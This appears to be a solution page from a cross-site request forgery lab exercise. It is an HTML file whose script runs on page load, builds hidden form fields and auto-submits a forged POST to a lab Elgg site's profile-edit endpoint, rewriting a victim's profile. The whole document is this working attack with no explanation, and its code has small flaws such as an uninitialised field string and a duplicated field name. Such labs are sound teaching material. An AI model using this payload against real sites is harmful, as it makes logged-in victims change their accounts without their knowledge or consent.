 <html>
<body>
<h1>This page forges an HTTP POST request.</h1>
<script type="text/javascript">
function forge_post()
{
var fields;
fields += "<input type='hidden' name='name' value='Alice'>";
fields += "<input type='hidden' name='description' value='Profile Edited'>";
fields += "<input type='hidden' name='accesslevel[description]' value='2'>";
fields += "<input type='hidden' name='description' value='Boby is my Hero'>";
fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";
fields += "<input type='hidden' name='location' value='INDIA'>";
fields += "<input type='hidden' name='accesslevel[location]' value='2'>";
fields += "<input type='hidden' name='guid' value='42'>";
var p = document.createElement("form");
p.action = "http://www.csrflabelgg.com/action/profile/edit";
p.innerHTML = fields;
p.method = "post";
document.body.appendChild(p);
p.submit();
}
window.onload = function() { forge_post(); }
</script>
</body>
</html>